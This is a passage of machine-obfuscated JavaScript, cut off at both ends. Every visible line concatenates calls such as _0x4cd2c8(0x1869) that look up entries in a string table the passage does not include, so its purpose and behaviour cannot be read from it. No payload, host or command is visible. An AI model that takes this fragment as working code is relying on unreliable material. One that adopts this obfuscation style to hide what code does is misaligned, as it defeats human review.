cd2c8(0xc4d)+_0x4cd2c8(0x1869)+_0x4cd2c8(0x327a)+_0x4cd2c8(0x14d5)+_0x4cd2c8(0xcb6)+_0x4cd2c8(0xc4d)+_0x4cd2c8(0x1d9c)+_0x4cd2c8(0x1e94)+_0x4cd2c8(0x2e74)+_0x4cd2c8(0x2943)+_0x4cd2c8(0x3582)+_0x4cd2c8(0x1a4a)+_0x4cd2c8(0x30b7)+_0x4cd2c8(0x2c9d)+_0x4cd2c8(0x117b)+_0x4cd2c8(0x14b7)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x1542)+_0x4cd2c8(0x2762)+_0x4cd2c8(0x2607)+_0x4cd2c8(0xac4)+_0x4cd2c8(0x340f)+_0x4cd2c8(0x3171)+_0x4cd2c8(0x2285)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x1e6e)+_0x4cd2c8(0xd31)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0xb62)+_0x4cd2c8(0x2735)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xe75)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x196)+_0x4cd2c8(0x936))+(_0x4cd2c8(0x793)+_0x4cd2c8(0x3533)+_0x4cd2c8(0x1135)+_0x4cd2c8(0x6a0)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x2dea)+_0x4cd2c8(0x199)+_0x4cd2c8(0x33d7)+_0x4cd2c8(0x296a)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x174d)+_0x4cd2c8(0xd31)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0xa2d)+_0x4cd2c8(0x2d45)+_0x4cd2c8(0x1fc9)+_0x4cd2c8(0x7ca)+_0x4cd2c8(0x16cc)+_0x4cd2c8(0x1183)+_0x4cd2c8(0xa32)+_0x4cd2c8(0x1ab6)+_0x4cd2c8(0x1088)+_0x4cd2c8(0x36e0)+_0x4cd2c8(0x3161)+_0x4cd2c8(0x340f)+_0x4cd2c8(0x3171)+_0x4cd2c8(0x300c)+_0x4cd2c8(0xb26)+_0x4cd2c8(0xb86)+_0x4cd2c8(0x1a41)+_0x4cd2c8(0x2f09)+_0x4cd2c8(0x2a93)+_0x4cd2c8(0x36ed)+_0x4cd2c8(0x1b63)+_0x4cd2c8(0x169f)+_0x4cd2c8(0x2ce3)+_0x4cd2c8(0x1998)+_0x4cd2c8(0x156d)+_0x4cd2c8(0x347c)+_0x4cd2c8(0x664)+_0x4cd2c8(0x153e)+_0x4cd2c8(0x1909)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x2472)+_0x4cd2c8(0x2dcd)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x169a)+_0x4cd2c8(0x1472)+_0x4cd2c8(0x3c3)+_0x4cd2c8(0x253f)+_0x4cd2c8(0x16bc)+_0x4cd2c8(0x2638)+_0x4cd2c8(0x26b4)+_0x4cd2c8(0x288)+_0x4cd2c8(0x17bf)+_0x4cd2c8(0x169a)+_0x4cd2c8(0x505)+_0x4cd2c8(0x2165)+_0x4cd2c8(0xa20)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x2c60)+_0x4cd2c8(0xb95)+_0x4cd2c8(0x12ad)+_0x4cd2c8(0x1b04)+_0x4cd2c8(0x286b)+_0x4cd2c8(0xbfa)+_0x4cd2c8(0x25ac)+_0x4cd2c8(0x14a5)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0x3313)+_0x4cd2c8(0x2d86)+_0x4cd2c8(0x17f0)+_0x4cd2c8(0x28c8)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x1052)+_0x4cd2c8(0x6e8)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0x3313)+_0x4cd2c8(0xeb9)+_0x4cd2c8(0x2638)+_0x4cd2c8(0x2d86)+_0x4cd2c8(0x17f0)+_0x4cd2c8(0x691)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x389)+_0x4cd2c8(0x31c7)+_0x4cd2c8(0x2553)+_0x4cd2c8(0x307c)+_0x4cd2c8(0x1b89)+_0x4cd2c8(0x2dd9)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x4d7)+_0x4cd2c8(0x243c)+_0x4cd2c8(0x24a9)+_0x4cd2c8(0x22a3)+_0x4cd2c8(0x2a1c))+(_0x4cd2c8(0xd1b)+_0x4cd2c8(0x20f1)+_0x4cd2c8(0x2356)+_0x4cd2c8(0x3478)+_0x4cd2c8(0xb59)+_0x4cd2c8(0x149b)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x2536)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0xe87)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x4d9)+_0x4cd2c8(0x2f19)+_0x4cd2c8(0xc1c)+_0x4cd2c8(0x1952)+_0x4cd2c8(0x269c)+_0x4cd2c8(0x1bfe)+_0x4cd2c8(0x2e52)+_0x4cd2c8(0xfb6)+_0x4cd2c8(0x1bd2)+_0x4cd2c8(0x1d44)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0x305e)+_0x4cd2c8(0x1432)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x23dc)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x9c4)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0xdfe)+_0x4cd2c8(0xf3b)+_0x4cd2c8(0x144c)+_0x4cd2c8(0xac0)+_0x4cd2c8(0x1cc6)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x2995)+_0x4cd2c8(0x2c97)+_0x4cd2c8(0x314f)+_0x4cd2c8(0x36a2)+_0x4cd2c8(0x2344)+_0x4cd2c8(0xbe8)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x2546)+_0x4cd2c8(0x39a)+_0x4cd2c8(0x1067)+_0x4cd2c8(0x1cdc)+_0x4cd2c8(0x29cb)+_0x4cd2c8(0x2ce2)+_0x4cd2c8(0x377)+_0x4cd2c8(0x33c6)+_0x4cd2c8(0x13a0)+_0x4cd2c8(0x3a0)+_0x4cd2c8(0xa67)+_0x4cd2c8(0x1436)+_0x4cd2c8(0x2691)+_0x4cd2c8(0x13b8)+_0x4cd2c8(0x206a)+_0x4cd2c8(0xb6b)+_0x4cd2c8(0x2d50)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0x1f71)+_0x4cd2c8(0x227)+_0x4cd2c8(0x31e0)+_0x4cd2c8(0x2a95)+_0x4cd2c8(0x33d0)+_0x4cd2c8(0x14a9)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0x1f71)+_0x4cd2c8(0x1d88)+_0x4cd2c8(0x329c)+_0x4cd2c8(0xec6)+_0x4cd2c8(0x31be)+_0x4cd2c8(0x34d5)+_0x4cd2c8(0x26ac)+_0x4cd2c8(0x30d6)+_0x4cd2c8(0x2b41)+_0x4cd2c8(0x2e27)+_0x4cd2c8(0x13b8)+_0x4cd2c8(0x162e)+_0x4cd2c8(0x20b3)+_0x4cd2c8(0x676)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x28e7)+_0x4cd2c8(0x3155)+_0x4cd2c8(0x1be3)+_0x4cd2c8(0xdc1)+_0x4cd2c8(0x2a90)+_0x4cd2c8(0x137f)+_0x4cd2c8(0x3c3)+_0x4cd2c8(0x1b7a)+_0x4cd2c8(0x1b8e)+_0x4cd2c8(0x242e)+_0x4cd2c8(0x14e6)+_0x4cd2c8(0x20bb)+_0x4cd2c8(0x30c0)+_0x4cd2c8(0xe12)+_0x4cd2c8(0x2b87))+(_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x204)+_0x4cd2c8(0xabf)+_0x4cd2c8(0x1edb)+_0x4cd2c8(0x2c75)+_0x4cd2c8(0xae1)+_0x4cd2c8(0x5ea)+_0x4cd2c8(0x2268)+_0x4cd2c8(0x2eff)+_0x4cd2c8(0x4f2)+_0x4cd2c8(0x2515)+_0x4cd2c8(0xe38)+_0x4cd2c8(0x121f)+_0x4cd2c8(0x1c3)+_0x4cd2c8(0x1663)+_0x4cd2c8(0x35fc)+_0x4cd2c8(0x3c9)+_0x4cd2c8(0x1e66)+_0x4cd2c8(0x2f23)+_0x4cd2c8(0x2ec4)+_0x4cd2c8(0x388)+_0x4cd2c8(0x2606)+_0x4cd2c8(0x2a17)+_0x4cd2c8(0x19d)+_0x4cd2c8(0x2128)+_0x4cd2c8(0x2ee0)+_0x4cd2c8(0x222f)+_0x4cd2c8(0x36f0)+_0x4cd2c8(0x1890)+_0x4cd2c8(0x1209)+_0x4cd2c8(0x9e5)+_0x4cd2c8(0x184f)+_0x4cd2c8(0x1f13)+_0x4cd2c8(0x85f)+_0x4cd2c8(0x803)+_0x4cd2c8(0x1ffa)+_0x4cd2c8(0x28d)+_0x4cd2c8(0x138f)+_0x4cd2c8(0x22ab)+_0x4cd2c8(0xd7a)+_0x4cd2c8(0x2637)+_0x4cd2c8(0x11bb)+_0x4cd2c8(0x34ec)+_0x4cd2c8(0x3628)+_0x4cd2c8(0x1edb)+_0x4cd2c8(0x2c75)+_0x4cd2c8(0x19ec)+_0x4cd2c8(0x15b4)+_0x4cd2c8(0x2dcf)+_0x4cd2c8(0x30cf)+_0x4cd2c8(0x375)+_0x4cd2c8(0x28d2)+_0x4cd2c8(0x322e)+_0x4cd2c8(0xf99)+_0x4cd2c8(0x2150)+_0x4cd2c8(0x30ca)+_0x4cd2c8(0xa9c)+_0x4cd2c8(0xe34)+_0x4cd2c8(0x26d9)+_0x4cd2c8(0x7d4)+_0x4cd2c8(0x2ab0)+_0x4cd2c8(0x1d6a)+_0x4cd2c8(0xa8b)+_0x4cd2c8(0x30ca)+_0x4cd2c8(0x16e6)+_0x4cd2c8(0x1539)+_0x4cd2c8(0x25b2)+_0x4cd2c8(0x2a17)+_0x4cd2c8(0x19d)+_0x4cd2c8(0x2128)+_0x4cd2c8(0x2ee0)+_0x4cd2c8(0x587)+_0x4cd2c8(0x21a3)+_0x4cd2c8(0x1f61)+_0x4cd2c8(0x7dd)+_0x4cd2c8(0x2a17)+_0x4cd2c8(0x19d)+_0x4cd2c8(0x264a)+_0x4cd2c8(0x22d3)+_0x4cd2c8(0x30ca)+_0x4cd2c8(0x36f1)+_0x4cd2c8(0x1539)+_0x4cd2c8(0x25b2)+_0x4cd2c8(0x2a17)+_0x4cd2c8(0x19d)+_0x4cd2c8(0x264a)+_0x4cd2c8(0x22d3)+_0x4cd2c8(0x30ca)+_0x4cd2c8(0x36f1)+_0x4cd2c8(0xe34)+_0x4cd2c8(0x26d9)+_0x4cd2c8(0x1b8b)+_0x4cd2c8(0x234d)+_0x4cd2c8(0x282e)+_0x4cd2c8(0x3328)+_0x4cd2c8(0x86d)+_0x4cd2c8(0x3015))+(_0x4cd2c8(0x1741)+_0x4cd2c8(0xecb)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x147e)+_0x4cd2c8(0x18b9)+_0x4cd2c8(0x17d6)+_0x4cd2c8(0x791)+_0x4cd2c8(0x8cf)+_0x4cd2c8(0x36ac)+_0x4cd2c8(0x576)+_0x4cd2c8(0x2498)+_0x4cd2c8(0x1349)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x2f11)+_0x4cd2c8(0x109e)+_0x4cd2c8(0x5fd)+_0x4cd2c8(0x22a5)+_0x4cd2c8(0x916)+_0x4cd2c8(0x326a)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x9b2)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x45d)+_0x4cd2c8(0x256e)+_0x4cd2c8(0x30bc)+_0x4cd2c8(0x3500)+_0x4cd2c8(0x2342)+_0x4cd2c8(0x18d4)+_0x4cd2c8(0x31e7)+_0x4cd2c8(0x41e)+_0x4cd2c8(0xade)+_0x4cd2c8(0x1078)+_0x4cd2c8(0xe8b)+_0x4cd2c8(0x375)+_0x4cd2c8(0xeeb)+_0x4cd2c8(0x1e7d)+_0x4cd2c8(0x20fa)+_0x4cd2c8(0x127b)+_0x4cd2c8(0x1ecc)+_0x4cd2c8(0x192a)+_0x4cd2c8(0xbbc)+_0x4cd2c8(0x1469)+_0x4cd2c8(0x1975)+_0x4cd2c8(0x173f)+_0x4cd2c8(0x2f09)+_0x4cd2c8(0x21f5)+_0x4cd2c8(0x305f)+_0x4cd2c8(0x332e)+_0x4cd2c8(0x878)+_0x4cd2c8(0x206c)+_0x4cd2c8(0x1b43)+_0x4cd2c8(0xb6c)+_0x4cd2c8(0x88f)+_0x4cd2c8(0x1a0c)+_0x4cd2c8(0x1d1f)+_0x4cd2c8(0x37b)+_0x4cd2c8(0x1e40)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x370)+_0x4cd2c8(0x175a)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x1003)+_0x4cd2c8(0x18d2)+_0x4cd2c8(0x35f7)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x327b)+_0x4cd2c8(0xb01)+_0x4cd2c8(0x2ad2)+_0x4cd2c8(0x885)+_0x4cd2c8(0x1ab4)+_0x4cd2c8(0x278)+_0x4cd2c8(0x2fd1)+_0x4cd2c8(0x18d0)+_0x4cd2c8(0x279b)+_0x4cd2c8(0x36f2)+_0x4cd2c8(0x2f3b)+_0x4cd2c8(0xce9)+_0x4cd2c8(0x2f99)+_0x4cd2c8(0x1958)+_0x4cd2c8(0x17c4)+_0x4cd2c8(0x16d4)+_0x4cd2c8(0x1600)+_0x4cd2c8(0x2251)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x18f7)+_0x4cd2c8(0x18d0)+_0x4cd2c8(0x1c35)+_0x4cd2c8(0x428)+_0x4cd2c8(0x32ff)+_0x4cd2c8(0x364b)+_0x4cd2c8(0x321d)+_0x4cd2c8(0x1e45)+_0x4cd2c8(0x26ad)+_0x4cd2c8(0x365)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0xa91)+_0x4cd2c8(0x2acf)+_0x4cd2c8(0x35d5)+_0x4cd2c8(0xb36)+_0x4cd2c8(0x3064))+(_0x4cd2c8(0x85f)+_0x4cd2c8(0x2ba5)+_0x4cd2c8(0x24ef)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0x3525)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x1bda)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x2fb7)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0x2d51)+_0x4cd2c8(0x2772)+_0x4cd2c8(0x1e43)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x13e5)+_0x4cd2c8(0x1e43)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x1efb)+_0x4cd2c8(0x21a4)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x3159)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x21a4)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x3159)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x3484)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x1734)+_0x4cd2c8(0x200e)+_0x4cd2c8(0x2609)+_0x4cd2c8(0xda2)+_0x4cd2c8(0x2dc1)+_0x4cd2c8(0x133b)+_0x4cd2c8(0x7fc)+_0x4cd2c8(0x1012)+_0x4cd2c8(0x13d2)+_0x4cd2c8(0x19a5)+_0x4cd2c8(0x10e0)+_0x4cd2c8(0xf8a)+_0x4cd2c8(0x121f)+_0x4cd2c8(0x187a)+_0x4cd2c8(0x2967)+_0x4cd2c8(0x19ae)+_0x4cd2c8(0x2c1)+_0x4cd2c8(0x1e31)+_0x4cd2c8(0x224)+_0x4cd2c8(0x30b0)+_0x4cd2c8(0x289)+_0x4cd2c8(0x3227)+_0x4cd2c8(0x208b)+_0x4cd2c8(0x29d8)+_0x4cd2c8(0x549)+_0x4cd2c8(0xffa)+_0x4cd2c8(0xaa8)+_0x4cd2c8(0xb8e)+_0x4cd2c8(0xd74)+_0x4cd2c8(0x111f)+_0x4cd2c8(0x1f9f)+_0x4cd2c8(0x342c)+_0x4cd2c8(0x1a94)+_0x4cd2c8(0x1807)+_0x4cd2c8(0xe2b)+_0x4cd2c8(0x245f)+_0x4cd2c8(0xd16)+_0x4cd2c8(0x25c6)+_0x4cd2c8(0x30bd)+_0x4cd2c8(0x7df)+_0x4cd2c8(0x246a)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x1028)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x288e)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x237b)+_0x4cd2c8(0x18a7)+_0x4cd2c8(0x27d5)+_0x4cd2c8(0xd0d)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0xd7c)+_0x4cd2c8(0xd32)+_0x4cd2c8(0x2147)+_0x4cd2c8(0x3048)+_0x4cd2c8(0xda3)+_0x4cd2c8(0x2bec)+_0x4cd2c8(0x2e53)+_0x4cd2c8(0x169f)+_0x4cd2c8(0xffb)+_0x4cd2c8(0x3286)+_0x4cd2c8(0x2cdf)+_0x4cd2c8(0x2c04))+(_0x4cd2c8(0x118d)+_0x4cd2c8(0x245f)+_0x4cd2c8(0xd16)+_0x4cd2c8(0x2ebc)+_0x4cd2c8(0xc07)+_0x4cd2c8(0x327b)+_0x4cd2c8(0x1db)+_0x4cd2c8(0x246d)+_0x4cd2c8(0xd03)+_0x4cd2c8(0xdaf)+_0x4cd2c8(0x35f2)+_0x4cd2c8(0x3153)+_0x4cd2c8(0x1cbf)+_0x4cd2c8(0xf2f)+_0x4cd2c8(0x1bfe)+_0x4cd2c8(0x1abc)+_0x4cd2c8(0xf8a)+_0x4cd2c8(0x121f)+_0x4cd2c8(0xec3)+_0x4cd2c8(0x2fe4)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x263c)+_0x4cd2c8(0x14d8)+_0x4cd2c8(0x32c9)+_0x4cd2c8(0x166c)+_0x4cd2c8(0x2eb5)+_0x4cd2c8(0x21a6)+_0x4cd2c8(0x32fe)+_0x4cd2c8(0x14d4)+_0x4cd2c8(0x64d)+_0x4cd2c8(0x1033)+_0x4cd2c8(0x1fff)+_0x4cd2c8(0x78c)+_0x4cd2c8(0x3378)+_0x4cd2c8(0x1eef)+_0x4cd2c8(0x377)+_0x4cd2c8(0x224f)+_0x4cd2c8(0xc2d)+_0x4cd2c8(0x2292)+_0x4cd2c8(0x11ae)+_0x4cd2c8(0x20bb)+_0x4cd2c8(0x30c0)+_0x4cd2c8(0x363)+_0x4cd2c8(0x2a28)+_0x4cd2c8(0x3100)+_0x4cd2c8(0x126b)+_0x4cd2c8(0x33a5)+_0x4cd2c8(0xed7)+_0x4cd2c8(0x2a9)+_0x4cd2c8(0x438)+_0x4cd2c8(0x69b)+_0x4cd2c8(0xd16)+_0x4cd2c8(0x1960)+_0x4cd2c8(0x172)+_0x4cd2c8(0x3404)+_0x4cd2c8(0x978)+_0x4cd2c8(0x1c61)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0x1454)+_0x4cd2c8(0x2306)+_0x4cd2c8(0x15e9)+_0x4cd2c8(0x2d60)+_0x4cd2c8(0x121f)+_0x4cd2c8(0x102b)+_0x4cd2c8(0x1a04)+_0x4cd2c8(0x127b)+_0x4cd2c8(0x2c06)+_0x4cd2c8(0xd22)+_0x4cd2c8(0x1786)+_0x4cd2c8(0x333d)+_0x4cd2c8(0x1a79)+_0x4cd2c8(0x2cc3)+_0x4cd2c8(0x85e)+_0x4cd2c8(0x292f)+_0x4cd2c8(0x197)+_0x4cd2c8(0x2b82)+_0x4cd2c8(0x2717)+_0x4cd2c8(0x35dc)+_0x4cd2c8(0x3228)+_0x4cd2c8(0x1a80)+_0x4cd2c8(0x31e4)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0x2e78)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x257c)+_0x4cd2c8(0x15ef)+_0x4cd2c8(0x1233)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x2f0f)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x1e0a)+_0x4cd2c8(0x2749)+_0x4cd2c8(0x18a0)+_0x4cd2c8(0x79a)+_0x4cd2c8(0x34f6)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059))+(_0x4cd2c8(0x38e)+_0x4cd2c8(0x874)+_0x4cd2c8(0x1b4f)+_0x4cd2c8(0x2253)+_0x4cd2c8(0x1559)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x1226)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x1696)+_0x4cd2c8(0x2d2a)+_0x4cd2c8(0xcde)+_0x4cd2c8(0x2cd8)+_0x4cd2c8(0x8be)+_0x4cd2c8(0xdaa)+_0x4cd2c8(0x2ed8)+_0x4cd2c8(0x279b)+_0x4cd2c8(0x15f1)+_0x4cd2c8(0x21b0)+_0x4cd2c8(0x34a4)+_0x4cd2c8(0x194d)+_0x4cd2c8(0x9ed)+_0x4cd2c8(0x2cf4)+_0x4cd2c8(0x76c)+_0x4cd2c8(0x284)+_0x4cd2c8(0x3222)+_0x4cd2c8(0x22e9)+_0x4cd2c8(0x2844)+_0x4cd2c8(0x2b99)+_0x4cd2c8(0x10d9)+_0x4cd2c8(0x14c8)+_0x4cd2c8(0x2ac6)+_0x4cd2c8(0x1588)+_0x4cd2c8(0x3e7)+_0x4cd2c8(0x1097)+_0x4cd2c8(0x3011)+_0x4cd2c8(0x2428)+_0x4cd2c8(0x2162)+_0x4cd2c8(0xeca)+_0x4cd2c8(0x1b6a)+_0x4cd2c8(0x1cd8)+_0x4cd2c8(0x895)+_0x4cd2c8(0xb48)+_0x4cd2c8(0xb7f)+_0x4cd2c8(0x2f52)+_0x4cd2c8(0x868)+_0x4cd2c8(0x1d85)+_0x4cd2c8(0x2e71)+_0x4cd2c8(0x11dd)+_0x4cd2c8(0x129a)+_0x4cd2c8(0x261b)+_0x4cd2c8(0xd40)+_0x4cd2c8(0x13b0)+_0x4cd2c8(0x3612)+_0x4cd2c8(0x29f8)+_0x4cd2c8(0x323d)+_0x4cd2c8(0x2a93)+_0x4cd2c8(0x876)+_0x4cd2c8(0x3295)+_0x4cd2c8(0x1d95)+_0x4cd2c8(0x63d)+_0x4cd2c8(0x1c8b)+_0x4cd2c8(0xc1d)+_0x4cd2c8(0x341c)+_0x4cd2c8(0x1f1e)+_0x4cd2c8(0xc1a)+_0x4cd2c8(0x27f7)+_0x4cd2c8(0x3222)+_0x4cd2c8(0x1488)+_0x4cd2c8(0x1c86)+_0x4cd2c8(0x1872)+_0x4cd2c8(0x2a7)+_0x4cd2c8(0x1c5b)+_0x4cd2c8(0x2b2c)+_0x4cd2c8(0x10c0)+_0x4cd2c8(0x177c)+_0x4cd2c8(0x107f)+_0x4cd2c8(0x2f5b)+_0x4cd2c8(0x2958)+_0x4cd2c8(0x29ad)+_0x4cd2c8(0x1488)+_0x4cd2c8(0x1c86)+_0x4cd2c8(0x1ce3)+_0x4cd2c8(0x1488)+_0x4cd2c8(0x63d)+_0x4cd2c8(0x1b8)+_0x4cd2c8(0x26e3)+_0x4cd2c8(0x2d64)+_0x4cd2c8(0x3a1)+_0x4cd2c8(0xf63)+_0x4cd2c8(0x463)+_0x4cd2c8(0x1243)+_0x4cd2c8(0xcd4)+_0x4cd2c8(0x17af)+_0x4cd2c8(0x2efb)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x25a7)+_0x4cd2c8(0x3512)+_0x4cd2c8(0x2542)+_0x4cd2c8(0x33f9))+(_0x4cd2c8(0xc13)+_0x4cd2c8(0x1ae6)+_0x4cd2c8(0x2b89)+_0x4cd2c8(0x2b8)+_0x4cd2c8(0x420)+_0x4cd2c8(0xd3b)+_0x4cd2c8(0x1d21)+_0x4cd2c8(0x345a)+_0x4cd2c8(0x2b56)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x2a1d)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x16ef)+_0x4cd2c8(0x895)+_0x4cd2c8(0x17af)+_0x4cd2c8(0x2efb)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x36a6)+_0x4cd2c8(0xe8b)+_0x4cd2c8(0x1c89)+_0x4cd2c8(0x2ff9)+_0x4cd2c8(0x36bc)+_0x4cd2c8(0x29d1)+_0x4cd2c8(0xf66)+_0x4cd2c8(0x1e51)+_0x4cd2c8(0x18f3)+_0x4cd2c8(0x32ac)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x1770)+_0x4cd2c8(0x30eb)+_0x4cd2c8(0x22ff)+_0x4cd2c8(0x14d6)+_0x4cd2c8(0x1514)+_0x4cd2c8(0x1642)+_0x4cd2c8(0x15a4)+_0x4cd2c8(0x30c2)+_0x4cd2c8(0x21f5)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x2afa)+_0x4cd2c8(0x266b)+_0x4cd2c8(0x36a)+_0x4cd2c8(0x3603)+_0x4cd2c8(0x249f)+_0x4cd2c8(0x20bc)+_0x4cd2c8(0x2291)+_0x4cd2c8(0xaed)+_0x4cd2c8(0x2e62)+_0x4cd2c8(0x2695)+_0x4cd2c8(0x1848)+_0x4cd2c8(0x1ef3)+_0x4cd2c8(0x14ec)+_0x4cd2c8(0x2b5e)+_0x4cd2c8(0x331c)+_0x4cd2c8(0x169)+_0x4cd2c8(0x985)+_0x4cd2c8(0x2188)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x11e2)+_0x4cd2c8(0x2926)+_0x4cd2c8(0xa76)+_0x4cd2c8(0x1050)+_0x4cd2c8(0x25e8)+_0x4cd2c8(0x2728)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x324c)+_0x4cd2c8(0x1c6d)+_0x4cd2c8(0x2cd7)+_0x4cd2c8(0xfbc)+_0x4cd2c8(0x2527)+_0x4cd2c8(0x2bcf)+_0x4cd2c8(0x3120)+_0x4cd2c8(0x132a)+_0x4cd2c8(0x19b8)+_0x4cd2c8(0x290f)+_0x4cd2c8(0x16e2)+_0x4cd2c8(0x1cc3)+_0x4cd2c8(0x303)+_0x4cd2c8(0x16e2)+_0x4cd2c8(0x63b)+_0x4cd2c8(0x1458)+_0x4cd2c8(0xfad)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x34e0)+_0x4cd2c8(0x2460)+_0x4cd2c8(0x30e8)+_0x4cd2c8(0x607)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x27f7)+_0x4cd2c8(0x1db7)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x146f)+_0x4cd2c8(0x1179)+_0x4cd2c8(0x1ee1)+_0x4cd2c8(0x92a)+_0x4cd2c8(0x1fe4)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x324c)+_0x4cd2c8(0x2ce5)+_0x4cd2c8(0xd2d)+_0x4cd2c8(0x1d9d))+(_0x4cd2c8(0x288a)+_0x4cd2c8(0x21b0)+_0x4cd2c8(0x2459)+_0x4cd2c8(0x858)+_0x4cd2c8(0x1c2b)+_0x4cd2c8(0x21b0)+_0x4cd2c8(0x17b7)+_0x4cd2c8(0xbd2)+_0x4cd2c8(0x2f3a)+_0x4cd2c8(0x2a2b)+_0x4cd2c8(0xfbc)+_0x4cd2c8(0x1149)+_0x4cd2c8(0x21d)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x1d74)+_0x4cd2c8(0x1fc2)+_0x4cd2c8(0xd97)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x358b)+_0x4cd2c8(0x1774)+_0x4cd2c8(0x22de)+_0x4cd2c8(0x36af)+_0x4cd2c8(0xcb5)+_0x4cd2c8(0x177c)+_0x4cd2c8(0x104a)+_0x4cd2c8(0xc5a)+_0x4cd2c8(0x3435)+_0x4cd2c8(0x1811)+_0x4cd2c8(0xebb)+_0x4cd2c8(0x2195)+_0x4cd2c8(0x2eb1)+_0x4cd2c8(0x23fb)+_0x4cd2c8(0x20d9)+_0x4cd2c8(0x32c0)+_0x4cd2c8(0xcb9)+_0x4cd2c8(0x1978)+_0x4cd2c8(0xce5)+_0x4cd2c8(0x3429)+_0x4cd2c8(0x6cb)+_0x4cd2c8(0x10b4)+_0x4cd2c8(0x3497)+_0x4cd2c8(0x2f70)+_0x4cd2c8(0x2c21)+_0x4cd2c8(0x2283)+_0x4cd2c8(0xf6c)+_0x4cd2c8(0x194a)+_0x4cd2c8(0x169)+_0x4cd2c8(0x2837)+_0x4cd2c8(0x2eb1)+_0x4cd2c8(0x24ec)+_0x4cd2c8(0xa45)+_0x4cd2c8(0x2da3)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x2b33)+_0x4cd2c8(0x1c4)+_0x4cd2c8(0x16ac)+_0x4cd2c8(0x884)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x121a)+_0x4cd2c8(0x1832)+_0x4cd2c8(0x2eb1)+_0x4cd2c8(0x221c)+_0x4cd2c8(0x1988)+_0x4cd2c8(0x10b4)+_0x4cd2c8(0x3497)+_0x4cd2c8(0x2f70)+_0x4cd2c8(0x1462)+_0x4cd2c